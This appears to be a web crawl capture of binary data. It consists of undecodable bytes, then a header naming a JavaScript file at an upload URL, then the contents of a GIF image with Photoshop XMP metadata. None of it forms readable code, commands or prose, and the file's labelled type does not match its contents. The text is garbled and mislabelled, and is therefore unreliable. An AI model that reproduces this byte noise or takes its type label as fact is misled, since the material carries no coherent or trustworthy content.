]5�oxϊ����N'�Τ�L�G)��5�{a�YWA<�{��6�8����b� D�3�/)f�c��A|�ы�[_��&XP�<Ё��xH�M��C<��(�2�}\�o����{�%�H �� C���;b�����yOq��	=,�N�Q�B�Flt1�H�6�GEV2���%V�H�Q��?)FXМ����x����"$�-q9j4~&���F���!��ᓧ	�QK�!��Ӄg-��ʂ
ė&d$���E���ˆ�4I�X���^4�hno �<c.R}r��T|��
�J)��~���<M�uƐ�6��;�C��S�"�iP���݃>y�Á ����D0Il��u���)�G�w���)6Q�;Vtn��_�΋����<f(��u�Tw��%W�_z�T��tPխ*p��l-�K����w��K�:�o�ч��g�܉��յ#0dN�J�b�Q+����&��Q��0��P4��{���r�@ts j�<!�<O4�Sz>!�tE(��̽����@J�<�L���F6�1U� �A{(!�ҫ��jW��9WbC���~{\52�7:2//ߺ�	A��9��suv]�����5��j ׀�
J`������p�?W8���0���gL� 7�1|q�6�� !� � , 6 b .  � �	�mG�&;J\����Jr�	��=8���u%l{ ��ȒM~��M��(Ȕ�c��1gRhP��@ 9g������tR�ң�&J�.]���kF2�٢iF 3m"�a�-d�*�O X��r�n+�9[8���T��Ε�O.�9w�|۠)�l�� �C�99��WB�m~K�7���Z�|@���K�T���6�r�Ѥ� ����{���Όp�]V�L�,�m��7���e)S��p�r��)���Y����}�����R�3��r�x��$V7��u��F�'��W��%^	M�d_ɥ[|� %h��U�d�M�	���7�|ɶ���ZXY��N-�'���4cS��8��5�Bۈ��@��>�f�Q���bQ���EZR�F�&^:yՄ\pq��^��gbn+d��.6 \a2ED�B�u�����3��7l҄�yp1�zԈ�@I>��uQ�]i]������݋�� <������@��WF�-�Re묪(F��)Mh|2I�@���_�A�(F�1��Bv��r��͈WRI�a��N�z.4SVM�Ejd�]RP5$U[�+$�d�A>F5�(��p)�#+�b[���*O��Og���� ��P���@��5y�Ju��.�l�1����s:�?g#�����_��6��D;4��E75��6�}�RD��
~�߶%�h.�F��W�H0.��HN]�zt6k��JXF��#�^&�ݶ�|��µ�ӄc$�^�\�D$.9��;��5 �������B&������9e��E��Nu�͇�s� �������<x4��#����9,/DD5�\ ��Ko����ND!=��y+%�<�}���Q�DWd��Dh�}!�KD=��篿���/����_�2�	��H;�W�I$��_<0�Bp���� �"$A~�G+�G�����������Y��_z0���gw� ���\A p!�&�$��|�k����������܍����A� ��~�@6��B$�#�Ãը��� kT����
�=4c!���9x�6�ω�F!V�H�}h�S������w���]�8�+V��$�4hI:Ő���D��0��,�q;*ꐄ��F~��X��#�p��G<523��\Hc9KP��.4��׎D�Κ��Z��7�S��3�+�W���=X-�'�r 0�0��@	����\��h��Ńx.L3Z��mq!�4�"�G�x���<aZa��P~)	�aH�R��È!{��`�R���>���	
��ƫ *�w;�������D�)��ӝQ�&/��|�#��H@NB/nT��Љ?ܝ�`=�C"�V�s���(V-I�b�ҖKE��O�u��N���׊���IU�4`��Ú<�_z�O_����_��3�Ҙ)��?�Gg����ڑ�b�t��k�@�*˸ϔ}��Z��A��u/)ňGqI��ݱ��';�j�v��1%eAPX��1dm�=2����[-\�
Д�k�$)�?�� 3��	����#�S�@\(=k��D8�j�(���3�-`;������*mY�?���Q���ݝ.�v�������-�{��a��K�c����5_�]sp/�Wȣy�ь6NP��h�Leڇx��c�D�J����� zW�e2���T�$3����;�Њ9*���b��:d��ng&�fr�m�,W�G�u;�2ۭyvF��i�>��π��;��:�&����� !� � , 6 b .  � �	�,ޅ�\���xxJ4xЀā�LxQ��+B�2��r���O��/��[h�%Lnb��X�&�w�]���;�^����?�2�=J�����c�����m-dS̕uU����n`�xl��l���Ҧ7ߵ���b����u���?�8�	����L�b��_�+��$l���@�1���OҤu�}�s��
f|Iw��xH3���_X�Yi���׎+�)W~W�r����[{��xX}O�8꿻�7��s�K�3o_�M"��_�GU�G�!�{��&�x�ōE�U��K`�&�W(���l�M��%�?�H�O9��d�@���D��$FPDuEz �7�i� U�02�a.���9~��v�\��?�Ƀ_��PE��<�`Vb�9Q�Y7�x�O^��D�ehao��Sf�}���KQs`G���g>�d���	��Mwq3`b��(�(ЎJ���n!^��}���Ձ����L|���A�ȃ^y�tz�d�Uڙm���d|��ّi,6�ob�w�G<]xW��"�T{��^��$F3�)F�PK�%�n�&��*��@�X�ϙ�'lX!�Sas�|���jnh�xQ��K�u��F�kU;Xv������Ma�w����B��.�xXu|�ݷ�2�'o/�M'J������o��z�J�[��1.���z�\�"76���7��Q�<b8����@��峩J(��Vxi�M]U�{���T6״�j׻��-���b�-Ѻ����B;ȭ�@fw�=���{�M��א��?yP��h;�ј{� ���X�u��h~Q6L0�y�Ԅ>���0:5P3�?���@h��uG��j3�;.|�:@`<$����˙;���D%o�����@�������m��7��ۗ�@�/���_t�����O���?:�B�o���Xt�,=s+Нp�?��xbkO�G �A�z����	eCB�������!�*H@&<`�<���4�*&s�]��aB��#�`���<�u�;� �j�/��S_]5�oxϊ����N'�Τ�L�G)��5�{a�YWA<�{��6�8����b� D�3�/)f�c��A|�ы�[_��&XP�<Ё��xH�M��C<��(�2�}\�o����{�%�H �� C���;b�����yOq��	=,�N�Q�B�Flt1�H�6�GEV2���%V�H�Q��?)FXМ����x����"$�-q9j4~&���F���!��ᓧ	�QK�!��Ӄg-��ʂ
ė&d$���E���ˆ�4I�X���^4�hno �<c.R}r��T|��
�J)��~���<M�uƐ�6��;�C��S�"�iP���݃>y�Á ����D0Il��u���)�G�w���)6Q�;Vtn��_�΋����<f(��u�Tw��%W�_z�T��tPխ*p��l-�K����w��K�:�o�ч��g�܉��յ#0dN�J�b�Q+����&��Q��0��P4��{���r�@ts j�<!�<O4�Sz>!�tE(��̽����@J�<�L���F6�1U� �A{(!�ҫ��jW��9WbC���~{\52�7:2//ߺ�	A��9��suv]�����5��j ׀�
J`������p�?W8���0���gL� 7�1|q�6�� !� � , 6 b .  � �	�mG�&;J\����Jr�	��=8���u%l{ ��ȒM~��M��(Ȕ�c��1gRhP��@ 9g������tR�ң�&J�.]���kF2�٢iF 3m"�a�-d�*�O X��r�n+�9[8���T��Ε�O.�9w�|۠)�l�� �C�99��WB�m~K�7���Z�|@���K�T���6�r�Ѥ� ����{���Όp�]V�L�,�m��7���e)S��p�r��)���Y����}�����R�3��r�x��$V7��u��F�'��W��%^	M�d_ɥ[|� %h��U�d�M�	���7�|ɶ���ZXY��N-�'���4cS��8��5�Bۈ��@��>�f�Q���bQ���EZR�F�&^:yՄ\pq��^��gbn+d��.6 \a2ED�B�u�����3��7l҄�yp1�zԈ�@I>��uQ�]i]������݋�� <������@��WF�-�Re묪(F��)Mh|2I�@���_�A�(F�1��Bv��r��͈WRI�a��N�z.4SVM�Ejd�]RP5$U[�+$�d�A>F5�(��p)�#+�b[���*O��Og���� ��P���@��5y�Ju��.�l�1����s:�?g#�����_��6��D;4��E75��6�}�RD��
~�߶%�h.�F��W�H0.��HN]�zt6k��JXF��#�^&�ݶ�|��µ�ӄc$�^�\�D$.9��;��5 �������B&������9e��E��Nu�͇�s� �������<x4��#����9,/DD5�\ ��Ko����ND!=��y+%�<�}���Q�DWd��Dh�}!�KD=��篿���/����_�2�	��H;�W�I$��_<0�Bp���� �"$A~�G+�G�����������Y��_z0���gw� ���\A p!�&�$��|�k����������܍����A� ��~�@6��B$�#�Ãը��� kT����
�=4c!���9x�6�ω�F!V�H�}h�S������w���]�8�+V��$�4hI:Ő���D��0��,�q;*ꐄ��F~��X��#�p��G<523��\Hc9KP��.4��׎D�Κ��Z��7�S��3�+�W���=X-�'�r 0�0��@	����\��h��Ńx.L3Z��mq!�4�"�G�x���<aZa��P~)	�aH�R��È!{��`�R���>���	
��ƫ *�w;�������D�)��ӝQ�&/��|�#��H@NB/nT��Љ?ܝ�`=�C"�V�s���(V-I�b�ҖKE��O�u��N���׊���IU�4`��Ú<�_z�O_����_��3�Ҙ)��?�Gg����ڑ�b�t��k�@�*˸ϔ}��Z��A��u/)ňGqI��ݱ��';�j�v��1%eAPX��1dm�=2����[-\�
Д�k�$)�?�� 3��	����#�S�@\(=k��D8�j�(���3�-`;������*mY�?���Q���ݝ.�v�������-�{��a��K�c����5_�]sp/�Wȣy�ь6NP��h�Leڇx��c�D�J����� zW�e2���T�$3����;�Њ9*���b��:d��ng&�fr�m�,W�G�u;�2ۭyvF��i�>��π��;��:�&����� !� � , 6 b .  � �	�,ޅ�\���xxJ4xЀā�LxQ��+B�2��r���O��/��[h�%Lnb��X�&�w�]���;�^����?�2�=J�����c�����m-dS̕uU����n`�xl��l���Ҧ7ߵ���b����u���?�8�	����L�b��_�+��$l���@�1���OҤu�}�s��
f|Iw��xH3���_X�Yi���׎+�)W~W�r����[{��xX}O�8꿻�7��s�K�3o_�M"��_�GU�G�!�{��&�x�ōE�U��K`�&�W(���l�M��%�?�H�O9��d�@���D��$FPDuEz �7�i� U�02�a.���9~��v�\��?�Ƀ_��PE��<�`Vb�9Q�Y7�x�O^��D�ehao��Sf�}���KQs`G���g>�d���	��Mwq3`b��(�(ЎJ���n!^��}���Ձ����L|���A�ȃ^y�tz�d�Uڙm���d|��ّi,6�ob�w�G<]xW��"�T{��^��$F3�)F�PK�%�n�&��*��@�X�ϙ�'lX!�Sas�|���jnh�xQ��K�u��F�kU;Xv������Ma�w����B��.�xXu|�ݷ�2�'o/�M'J������o��z�J�[��1.���z�\�"76���7��Q�<b8����@��峩J(��Vxi�M]U�{���T6״�j׻��-���b�-Ѻ����B;ȭ�@fw�=���{�M��א��?yP��h;�ј{� ���X�u��h~Q6L0�y�Ԅ>���0:5P3�?���@h��uG��j3�;.|�:@`<$����˙;���D%o�����@�������m��7��ۗ�@�/���_t�����O���?:�B�o���Xt�,=s+Нp�?��xbkO�G �A�z����	eCB�������!�*H@&<`�<���4�*&s�]��aB��#�`���<�u�;� �j�/��S_]5�oxϊ����N'�Τ�L�G)��5�{a�YWA<�{��6�8����b� D�3�/)f�c��A|�ы�[_��&XP�<Ё��xH�M��C<��(�2�}\�o����{�%�H �� C���;b�����yOq��	=,�N�Q�B�Flt1�H�6�GEV2���%V�H�Q��?)FXМ����x����"$�-q9j4~&���F���!��ᓧ	�QK�!��Ӄg-��ʂ
ė&d$���E���ˆ�4I�X���^4�hno �<c.R}r��T|��
�J)��~���<M�uƐ�6��;�C��S�"�iP���݃>y�Á ����D0Il��u���)�G�w���)6Q�;Vtn��_�΋����<f(��u�Tw��%W�_z�T��tPխ*p��l-�K����w��K�:�o�ч��g�܉��յ#0dN�J�b�Q+����&��Q��0��P4��{���r�@ts j�<!�<O4�Sz>!�tE(��̽����@J�<�L���F6�1U� �A{(!�ҫ��jW��9WbC���~{\52�7:2//ߺ�	A��9��suv]�����5��j ׀�
J`������p�?W8���0���gL� 7�1|q�6�� !� � , 6 b .  � �	�mG�&;J\����Jr�	��=8���u%l{ ��ȒM~��M��(Ȕ�c��1gRhP��@ 9g������tR�ң�&J�.]���kF2�٢iF 3m"�a�-d�*�O X��r�n+�9[8���T��Ε�O.�9w�|۠)�l�� �C�99��WB�m~K�7���Z�|@���K�T���6�r�Ѥ� ����{���Όp�]V�L�,�m��7���e)S��p�r��)���Y����}�����R�3��r�x��$V7��u��F�'��W��%^	M�d_ɥ[|� %h��U�d�M�	���7�|ɶ���ZXY��N-�'���4cS��8��5�Bۈ��@��>�f�Q���bQ���EZR�F�&^:yՄ\pq��^��gbn+d��.6 \a2ED�B�u�����3��7l҄�yp1�zԈ�@I>��uQ�]i]������݋�� <������@��WF�-�Re묪(F��)Mh|2I�@���_�A�(F�1��Bv��r��͈WRI�a��N�z.4SVM�Ejd�]RP5$U[�+$�d�A>F5�(��p)�#+�b[���*O��Og���� ��P���@��5y�Ju��.�l�1����s:�?g#�����_��6��D;4��E75��6�}�RD��
~�߶%�h.�F��W�H0.��HN]�zt6k��JXF��#�^&�ݶ�|��µ�ӄc$�^�\�D$.9��;��5 �������B&������9e��E��Nu�͇�s� �������<x4��#����9,/DD5�\ ��Ko����ND!=��y+%�<�}���Q�DWd��Dh�}!�KD=��篿���/����_�2�	��H;�W�I$��_<0�Bp���� �"$A~�G+�G�����������Y��_z0���gw� ���\A p!�&�$��|�k����������܍����A� ��~�@6��B$�#�Ãը��� kT����
�=4c!���9x�6�ω�F!V�H�}h�S������w���]�8�+V��$�4hI:Ő���D��0��,�q;*ꐄ��F~��X��#�p��G<523��\Hc9KP��.4��׎D�Κ��Z��7�S��3�+�W���=X-�'�r 0�0��@	����\��h��Ńx.L3Z��mq!�4�"�G�x���<aZa��P~)	�aH�R��È!{��`�R���>���	
��ƫ *�w;�������D�)��ӝQ�&/��|�#��H@NB/nT��Љ?ܝ�`=�C"�V�s���(V-I�b�ҖKE��O�u��N���׊���IU�4`��Ú<�_z�O_����_��3�Ҙ)��?�Gg����ڑ�b�t��k�@�*˸ϔ}��Z��A��u/)ňGqI��ݱ��';�j�v��1%eAPX��1dm�=2����[-\�
Д�k�$)�?�� 3��	����#�S�@\(=k��D8�j�(���3�-`;������*mY�?���Q���ݝ.�v�������-�{��a��K�c����5_�]sp/�Wȣy�ь6NP��h�Leڇx��c�D�J����� zW�e2���T�$3����;�Њ9*���b��:d��ng&�fr�m�,W�G�u;�2ۭyvF��i�>��π��;��:�&����� !� � , 6 b .  � �	�,ޅ�\���xxJ4xЀā�LxQ��+B�2��r���O��/��[h�%Lnb��X�&�w�]���;�^����?�2�=J�����c�����m-dS̕uU����n`�xl��l���Ҧ7ߵ���b����u���?�8�	����L�b��_�+��$l���@�1���OҤu�}�s��
f|Iw��xH3���_X�Yi���׎+�)W~W�r����[{��xX}O�8꿻�7��s�K�3o_�M"��_�GU�G�!�{��&�x�ōE�U��K`�&�W(���l�M��%�?�H�O9��d�@���D��$FPDuEz �7�i� U�02�a.���9~��v�\��?�Ƀ_��PE��<�`Vb�9Q�Y7�x�O^��D�ehao��Sf�}���KQs`G���g>�d���	��Mwq3`b��(�(ЎJ���n!^��}���Ձ����L|���A�ȃ^y�tz�d�Uڙm���d|��ّi,6�ob�w�G<]xW��"�T{��^��$F3�)F�PK�%�n�&��*��@�X�ϙ�'lX!�Sas�|���jnh�xQ��K�u��F�kU;Xv������Ma�w����B��.�xXu|�ݷ�2�'o/�M'J������o��z�J�[��1.���z�\�"76���7��Q�<b8����@��峩J(��Vxi�M]U�{���T6״�j׻��-���b�-Ѻ����B;ȭ�@fw�=���{�M��א��?yP��h;�ј{� ���X�u��h~Q6L0�y�Ԅ>���0:5P3�?���@h��uG��j3�;.|�:@`<$����˙;���D%o�����@�������m��7��ۗ�@�/���_t�����O���?:�B�o���Xt�,=s+Нp�?��xbkO�G �A�z����	eCB�������!�*H@&<`�<���4�*&s�]��aB��#�`���<�u�;� �j�/��S_]5�oxϊ����N'�Τ�L�G)��5�{a�YWA<�{��6�8����b� D�3�/)f�c��A|�ы�[_��&XP�<Ё��xH�M��C<��(�2�}\�o����{�%�H �� C���;b�����yOq��	=,�N�Q�B�Flt1�H�6�GEV2���%V�H�Q��?)FXМ����x����"$�-q9j4~&���F���!��ᓧ	�QK�!��Ӄg-��ʂ
ė&d$���E���ˆ�4I�X���^4�hno �<c.R}r��T|��
�J)��~���<M�uƐ�6��;�C��S�"�iP���݃>y�Á ����D0Il��u���)�G�w���)6Q�;Vtn��_�΋����<f(��u�Tw��%W�_z�T��tPխ*p��l-�K����w��K�:�o�ч��g�܉��յ#0dN�J�b�Q+����&��Q��0��P4��{���r�@ts j�<!�<O4�Sz>!�tE(��̽����@J�<�L���F6�1U� �A{(!�ҫ��jW��9WbC���~{\52�7:2//ߺ�	A��9��suv]�����5��j ׀�
J`������p�?W8���0���gL� 7�1|q�6�� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250322/720a07bf5b522ad783a1928e016be4cd.js
body_size: 204771
content:
GIF89a^� �� chՈzoQ,�oTۨ�ܪ���ћ��Ʃ��T��o������m��c�����ꑄx�hU����Ƿ�f���̲yd��̔z�άi&�����ι�N1���۷����KM�.3#��򷗈I���а��bd(3����FE3�4����� dՎ�^��̶�m���t'ʪ�kVIrfWԶ똒���mB2zpjF6?�XC�K�]fI3ȸ��1(��x����!��ɋjČt޵��z���:������������L�Ӝz���VPEA���j��������Ɯ�������ַ�o�����Q��f�������筘�L������$B�9?.�Qk��Ғ��)s���إ{̼�����s����e��־������ɥ����4W�������Ӊ�筋���(����L�ϓ�ŕ�����͵�����2���^eV&���� :経�֭E��޵����� SClc̪���ڏJgꗎ(+j���*x����轷�.��^>׭�ֽ������v���c��Ɓ^ƻ��M��B���썺������������x���������viUt�쬤Δk���֔p׊jq��s��׆~�g���ٟ��\�<Cɫ��������������Ƶ�ֵ絔����ν�γ罥�ֽ罭罜絥絜｜������ｭ罔���･����Ʊ����ƽ����������������������ֵｔ�ε������絯ﵓﵥ���νﵜ�֭�޵� &�ƾA�|=q��ܣ�   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:38f38bd2-e09c-8f4a-824d-7b748e342ac9" xmpMM:DocumentID="xmp.did:599620919C2411EFAECFB6D43F3A84FE" xmpMM:InstanceID="xmp.iid:599620909C2411EFAECFB6D43F3A84FE" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8a5c80b5-8de2-ca4e-ad36-fd4ee78b8479" stRef:documentID="xmp.did:38f38bd2-e09c-8f4a-824d-7b748e342ac9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ^�  � �y�F��A��%\��!Cr�FTȎ�Bn�!�q#Ǐ�B�I��Hq�P�[�l�
q/WȜI��͛8o�[��'ϟ�*;7��2nʐ�S���ӧP�J��42�X�j͚��׮ޒ�V�ٱgӎ�ƶ�۷p�ʝK��ݸμ�-H�9n}�eǍp�	+N̘0�d�En��ce��M�T����1a�T�s���5}���uP�E�*Kz�6��Ts�~�u���_���8��g�*_>7�s�ПK��������K�an;��(Q"ao�9��H����,���e�Fm��9�+�`k ��OD	��lH1U[S��&!T��f!qȕ��q�!�!s �8݈ԑH9�&�v����a���6�!��m�męe�ɗY}*�7[L��'S�6�F���d`P����lu[��E8�^x�pd}���h�ٜu�y��v�a��9%c6��g�|ڙ�x	m�F8r��{>bdg�x�(L����N6Y`j����R��ԧS.��mW%�ϩVAȥS^U�*oZm��*Wđ��e�:�\�xӫ]b�����㌱�>w�uodѩ�F+���6����Z�G]�$VH���8�d_}�7�L��)Y�3�Դ� ���n:q����W���jW�;���v�§^�/�����iQ��żN|���ƥ�ǧ:g݉�9�9 Cz�S���E�&Á/� �ɀ�X|!��w`�EF|a��`�J�` TЀ�Tw���CS2[7��O2]���]4Ѐ��t/6�-��x.�qi����K��Pp�;r�ӯo���
T0�N��0~��TP!�W�Sq褌o���S9�s0�`A��C�Q�
��c��+:c侱[�C;FcX�.��>r�N<���pṻ�D�#k�#/�qU�P��P³�,a��KA����o�@2����D�����w��\(�9�a��j�iL���k��ɩ�T0�  Ne7.��YP[A��A!L!S�<8!0���@C>�5���,t*0�o�
�~H�
@�`9h�Pp*��P����D�Q�|���0�g;���4��0Ne�0� v��@Ͱ�_�jX��� ���x̣��7�	�ꀁ���@�^��`8�P�xF P� ��a�NV�|T �1���T ~w��J�� p�%��+�p'�C.��
�A�C���zr*����F�"W�4�����	��S� o�̦6�&
!�Nt����r ���p����~� h���J��� F���M�g���%��B�A�`8v��P��Ǝ���0#��ha!���rFR��(͞��PKy�ڇ,
����H�2��= �#� 6B�J� %�HD"��q���@�*���/D� i�� �`l+�FW����k��3�4�=\�Ϭ��S5`��g6�iNp:�T$@�9ә���p������õ�����
0t(ш�� A7��,^� ���P����BƉ�Zs#$7fF,���c��GS�[����� ��huB
�gʬB(��kX�̑H�f��4� |��
��hD؀w娳��:e0H�x��]Pf[c���@��+7`�� L�4u��~0�Y @�T�B78`Y�!8gXC��5lXb�vn@yw "��x�S���4@P���X�O���hPP,6^����Nt	>^�j9F�!hX EA��9`a&5c�U�Ȓ��G�c!�ܡ�W�AwP&-�I+ȍD�������p;�@t�!�����P�C���w	���
�ˁ7�Ԩ�$�� ���V��N�  c�	� ��ƅ��I ��-O{p& <�̡�kn��6I k��:`\ ��#LC2G 4��?b��u��¬���|vs�����xa�m�����W-c,��K؁�@q�l/!�A���8v	3�A����<�hu�ˀ��"�Me�A�{�3��ઈZc`��) ����0p
�G2���Ђ;b%�h%�w�0j7$��P��K�dT��ңZ)n ��,2�g�LYZl<����P;04& �w�4 ]eGq!^��4�p�TA¤p
Ae��aa�]���
 �����
?�B+�R�ة4�>�S��6����'~Z�h��/,���8_����|sl@6û�-[,�L�9���x�ܞ��w4�_�o�<���kBWwLl��p8'NŉS��ͽ����#ΰ@���>��=C���hp�Ĳ��g�h�د�{�9���i��S@���}��@.X���n%(��݋S��7�.p��a���أ�n`�QAN?TX��vR�'HDD�&0�`Y�4�ET`�mO�
0FP4FҲ|�v	��� �?fcA-�v|Ey4[aTReowD��[x�y��GE-c�*"8����
���`�pG �� '�-�kڢ���;�=!��rB>4�3�bx�]#�F�>�5_���^�&V�K�i�hj4j�V�t��th*$B��7y�*��{�M�7-��B5�;�8N ?�t	�C"�z� �9��D��0&E_�OT4- Zc�m+�f>|��G_�e_dF�3T0f�;�cF��=/ c³[/`[\6z��w�E�e��(�"�-�PF~���@�\�
Rp7q�p
p*�Pq����H�=�=��r�T�h~�w!�T_0.#�r0��JT��!�vi�"@�� T*_{�$@j�v*] �pMq�9�&-�'Y7�N�N�5d9��0��a���C����I�Cx7-kcO4PPd� E��O��@f _ �C;�Bfo'-j��P���0��beW�[)U���Q*2\�}�F��M��b� � � �}y
ЂQ�I�k�=8C=z �أd�4���p�cO�($�	D ��PB �K�6@%�U`�$?q�ut-��7��Wi A�pM�'�dB�N�4�"�W19M4iCdgv��Y��P��Y�c9Ctb�r�S�4�x4���D�5�P$�� Z;�c�Q�p>�c*Q dK-.8��
JF�4R4���WfR3�G�����apd�h?涀T�	�� 1�	�PHJ��(��d?�3nP4�.�dn�'Q���P�� �)�(� @p�]  ]�@����A{�����gL���_p�6�vLsW��W��W����u�Da44N��u��0�����vY�PD\�8� ?����u*��D{w*ưm�P�DQ�c�un(�r6�w d�-�d�-���5�_Y<�0Qf�j�[�7p-upт/���mT0�p��R�
~��0S�2�X���L�`�(�� ��2d��.@b's-��pg�� '��L�@�b7��@&� J���5��t-�Z��ǛW:M. a�:X5��ƒfvY��PX�B>	O� �3wJd 
wwT�x�,�m��Y(�}gP84�>����b�a��bF�%�k�/����pc�3/`�<����cGw2
ڍ�ka����4 
6f��	( �p
|y{ǡ��*�b�P��	`�1N�� .@��RT��A|�
|��p	�0�wj�QP�}����e��o�� _��_� ]�J�8.�AlcK��<�Uks�Uy7�� ��M�����kD��d�Yq/�(��
��C�-� (`J��K��h 9@�S�PԨ�b�� �W	d�p���1fdTf�aTo�`�3e���eL��e��; <L����>Ֆ����@�h��-�9S>K�
}`��'3���w{P�&��uP��_��	�aKi�`�D5"�  � ?�ӊ��WI	_�'�C	�G	/]k���E�{{�懹&W�~��t�u*N�k.��P�`i  /x#��*�FC�x*�HC ���N&9�
�3���(pJ�[\( �`99�OT@wRT� EU�\�
+4~��֞@�:|E>�n?�dftd���4R6H���'5[m��*�263=X�a�E�!p*��W���	�W��W�N���������h��
& �" ���l���`P��D� 4a 4� �z e�n�E��aP@���A��[C~N����<$P�&�A�BUjuTgu&TX�-�Ym�VC?�T��NQ�NY�?d�pP`��c�<�D���g��Pd�+�����n���:�v�@Ɓ��nE�xro�T�aČ�F��x|GC��-�@=�-(pq -��ksR-�Ŀ���(]���'�i�8$9� B��9�3TMA9p	w��0x��II�����@>@�ף�a�!,��@~G�����q5N�l��)�9Ϳ�� 88r�^r�z(PCE0� �=�a�Yxm�#���>��0��l�<�K����e ?�Pa��~p��c���e�(-e��z�y�ђ
�,�����{0`�L1Q�	�}
��ښ�� ��  �jP��"�X59���P�R�>�E�PF��qw��I{�~F�� ���]mqCA��9N��k/�jyC�/|޴�ÁŮBP�5�V`�a��8��$�x�� ��bg0wv�X�|4B���o�lP��K��m�Wic��1���w;�ƶ|*E�3;���c03Xc��-�в��el!2>��} o��cN�]�p \ � �Q��5�� ��d�"$.��|h�!��`���
� (0��匧]<Q��F����ӭ��GcL�W��A��B������[k&��^�������1�Tnʃv�
-WY ��&�>w�O �Yc�CcY�<�Ey**�Z�-���.�c��y�G{:^I�� <*��)���#pba�G�0�`:��	f���{���`����J^�-N �]�1�4���NZ[Id �� ����c@�`|� "lI�s���9��I� �@�%j��A�WkuM�(��L��S��w�0�N�#v�DĖ�{�X�dƀm��DL�KtIE{c���Bc8�rQp��Z{���;����	QQp�����;�E��ٽ�[�3�*B�#�z�Zf��`Q�
��-����p�L>�K��
�{��X��D��U���4��ʀ}��� <��} 3Pk ��A!8�c����*j�d���B ���<��M�l'C�,��C=�:�
���	D����Ou	E�?E;E�p�i��&�29֨l!�ceF%��cf��8�y/��FR!�+�1�D=��] 0`P`F �
-��- 3����������\����-ذ5i ..��Ł䄈��L�K��q�ҝKh.�ZB��9nE(Ѡ�E� Eܸ��e�#7���<���M&t6�٥�ϟ t�����i�.e�T�RO�H �S!Pp��"DH���
Aq�7����a�8��M�62������B�*����׀c��F�封��.}Ye`�e�K@-��;�4:��Vz혎4��!I��?$A�M���J{���,^'^�8v�v�v�7n�]	����5-�͙3�-�k񢺣`n�`� N��d����d���$����Dp��=D�""��ǁ�p�V��1�.��eΡ�(����L�@�"�p	�h����t2���pb @��G��b`G\

y���� �bG��qb*�r�i,0n�b����-��Y����ɭ��p�2s/-+�,�@1��4�*���.ˬ��ȁ�;��͛�b��KR������	��8 ������1�q�7�n��87<S�9Ӽ��9�x�?��c=>�w�5�@c��ō5rY),jyϦ��(�q�ӏ����� �p�<((D� 
2!���K*�Ă�̸���a����!�)�����2<p������.\LÄ�q�2���)H�&v\P!*<�j-.��*����`H���ʡ`� 'v�,�a�q؟
�"�0������2�@���y�B6[�a��5��:Z�Ao����j3�R���J���1l��O�S��"@u9RM�:qR8g�H�\�)�Xw��񧏱�I����+�=l��'���D?l�p�s\1���((bЈd�'�$T�v�U�v���$\����ppAF�s��Ÿp�B�|j��F���_n f��"+A��@�.���*ɖ�±+�nB�J!�ܹ����
�c�L� mK�ȝS�
<��P�?�p�]����V� ���amC#����(��&� 	n�A���`�@H�w��8@�r��T��9E8O0��+@(�E����� � �����X�x�'>�	O`Cv�H	<Q��KC��p "X������ ���P�/|��%�1�w�k^�R��o����W�pB�!�	$�P^Ā|,,� @� (#j�|p��^bƤ M�+��W�?�dg`�Z� &(�
w`�.�t���/�Y�a<A�Q�M_8�*0VCP�B�э�������6�	��/�`c�Bk��,��5��?�I�Fn0�p�#��U�`�y��_�#
�9�c�؄��n��G�"}<�p(�>��CV��9azih@T �V����9Pг���0`0�6HM���%/�G����hr�J��&pQ�^��]�d()ʩ	
8rR�:���*`��[�v�zu)K}S[��A��\E�6�&<fB� Ҷ��(� ~���5΀B�Zڙ�d3��$�Bm<�s��z(�+ʰ�(�"�
:.qD&�0,�a�E(A��0(�E��5�(8b@ �1��Sp� ��0�:��.`m��,� �� :����-�g*���Y�K�D`:T���� u���s��E;�oS���؈a�H66�U�H%�Jy
˞����3Y�r3]�[]}�[	�j�e����ЊI!h�1��f_�v�|�#�1�:B��7��:&�B:��Q("�C������Τt�Ԧ�.a�oK�,�6XhA��e���q�"0ǅB`�=�S9���Vt�\��3HЀ������nP��0.��r%�\wЃ���/Aw� .8P�K��eR���T��EC�Br�ѽ�� ���R2�Ut��^epVq�	�0�+L�X����l-�����&����'t����1�i'c��~�;��:��;�&
��1�Nx�Ra[�(�I�V�r����F��E9���UzZB,, a�ax���L\�:B�@��{ā��'��u���v8��F�0����!�9J^�s�G+�/|�ѯ�uoo���?��_�	��I��2P��.��I�eII�>ݙ|<�QT��k�h%eoL9%�x�&�����$#��b$6�֣�����̄�]�P���$l�iw���������3��i+���?=�"������(Cg�(B-8`i�f^���Z�\D��?Vs����.Z���YO��ht�+�
